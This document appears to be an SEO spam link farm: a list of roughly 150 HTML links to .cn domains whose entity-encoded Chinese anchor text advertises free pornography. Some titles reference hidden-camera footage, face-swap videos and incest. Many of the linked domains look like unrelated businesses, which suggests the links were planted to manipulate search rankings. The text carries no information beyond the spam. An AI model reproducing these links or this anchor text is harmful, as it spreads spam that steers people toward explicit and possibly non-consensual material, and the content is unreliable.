<a href="http://heavensea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fi26.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vvnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://kuav.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://95168.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://betanews.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ju-da.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://baoban8.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://kubite.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xujiaxi.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://my8858.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x7EA6;&#x556A;</a>|
<a href="http://huojia518.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://grczxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aketac.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gqpuebb.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carose.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://woqulu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fojh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://sjacc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myorto.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://huojia518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://muccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://pzouyuji.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wwwzzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://iivr.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gp3000.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://tailuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://002s.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://houdao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://g344.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://epp114.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lufew.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://multiwood.com.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://jica.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://899163.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nuipus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://triers.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://okmov.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://csjlr.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://800368.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://tufpc.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tzjjdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://46tz.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mysgl.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://3xit.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1746.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://xepb.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://x2654.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://matadors.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://pbey.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://matadors.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://triers.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gamehh.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://gxui.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://niangwu.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wuai77.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://seddo.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://51dytt.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://shfit.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://liruo.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ak56.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://langden.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
